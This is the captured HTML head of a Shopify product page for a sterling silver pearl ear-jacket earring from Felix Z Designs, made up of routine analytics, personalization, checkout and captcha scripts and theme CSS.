

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://felixz.com/products/eternity-earirng
body_size: 87022
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
     <script>
    (function() {
      const targetUrl = "https://felixz.com/collections/best-sellers?sale";
      const currentUrl = window.location.href;
      if (!sessionStorage.getItem('saleRedirected')) {
        if (currentUrl.includes('?sale')) {
          sessionStorage.setItem('saleRedirected', 'true');
          window.location.href = targetUrl;
        }
      }
    })();
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCTSLXQR');</script>
<!-- End Google Tag Manager -->
    <!-- Hotjar Tracking Code for Felix Z -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3811263,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag&shop=felixz.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", ReferenceIdentifier: "4907139203135"};

LimeSpot.StoreInfo = { Theme: " Felix Z| FT| SP |" };


LimeSpot.CartItems = [];
</script>





    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://felixz.com/products/eternity-earirng">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53LS58');</script><link rel="icon" type="image/png" href="//felixz.com/cdn/shop/files/FZ_ICON_FINAL.jpg?crop=center&height=32&v=1664418743&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Eternity Earring
 &ndash; Felix Z Designs</title>

    
      <meta name="description" content="These ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit.  Earrings are made of 925 sterling silver, including the backing of the earrings.">
    

    

<meta property="og:site_name" content="Felix Z Designs">
<meta property="og:url" content="https://felixz.com/products/eternity-earirng">
<meta property="og:title" content="Eternity Earring">
<meta property="og:type" content="product">
<meta property="og:description" content="These ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit.  Earrings are made of 925 sterling silver, including the backing of the earrings."><meta property="og:image" content="http://felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964">
  <meta property="og:image:secure_url" content="https://felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964">
  <meta property="og:image:width" content="1560">
  <meta property="og:image:height" content="2100"><meta property="og:price:amount" content="58.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eternity Earring">
<meta name="twitter:description" content="These ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit.  Earrings are made of 925 sterling silver, including the backing of the earrings.">


    <script src="//felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="abCN9cxw7WCyx2QOeEkAxJelwxozWmubSnVXHtpfs6Q">
<meta name="google-site-verification" content="VdN3Urx7nQ9bGBy9IDGjacaUFE5hrwzB_BydceZZEsc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13380281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7ec29daf704cfa6682b5f664fdd563a">
<meta id="in-context-paypal-metadata" data-shop-id="13380281" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://felixz.com/products/eternity-earirng.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=13380281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13380281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13380281","merchantName":"Felix Z Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Felix Z Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7ec29daf704cfa6682b5f664fdd563a","betas":["rich-media-storefront-analytics"],"domain":"felixz.com","predictiveSearch":true,"shopId":13380281,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "felixz.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":" Felix Z| FT| SP |","id":128527040575,"schema_name":"Sense","schema_version":"5.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "felixz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/egw-app.herokuapp.com\/get_script\/29a38bdc3a2b11eb814e1ea7481a7d94.js?v=852076\u0026shop=felixz.myshopify.com","\/\/staticw2.yotpo.com\/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\/widget.js?shop=felixz.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/1338\/0281\/t\/40\/assets\/subscribe-it.js?v=1690883823\u0026shop=felixz.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=felixz.myshopify.com\u0026external-type=shopify\u0026shop=felixz.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag\u0026shop=felixz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13380281,"offset":-18000,"reqid":"fc8307ae-e776-46d5-b06f-d05ccb600a32-1768921453","pageurl":"felixz.com\/products\/eternity-earirng","u":"01f5b939260c","p":"product","rtyp":"product","rid":4907139203135};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//felixz.com/cdn/shop/t/65/compiled_assets/scripts.js?v=8312"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n5.f26bf6dcae278b0ed902605f6605fa3338e81dab.woff") format("woff");
}


      :root {
        --font-body-family: Figtree, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Figtree, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 17, 17, 17;
        --color-shadow: 17, 17, 17;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 251, 245, 239;
        --color-base-outline-button-labels: 183, 133, 118;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 183, 133, 118;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-background-2: linear-gradient(111deg, rgba(252, 252, 252, 1) 51%, rgba(255, 248, 245, 1) 100%);
        --gradient-base-accent-1: linear-gradient(270deg, rgba(251, 245, 239, 1), rgba(251, 245, 239, 1) 100%);
        --gradient-base-accent-2: #b78576;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 44px;
        --spacing-sections-mobile: 31px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.4;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.05;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      .swym-heart{
        z-index:1 !important;
      }
      .block-span label{
        cursor:pointer;
      }
    </style>

    <link href="//felixz.com/cdn/shop/t/65/assets/base.css?v=166620577514683755501733836429" rel="stylesheet" type="text/css" media="all" />

   <link href="//felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429" rel="stylesheet" type="text/css" media="all" />
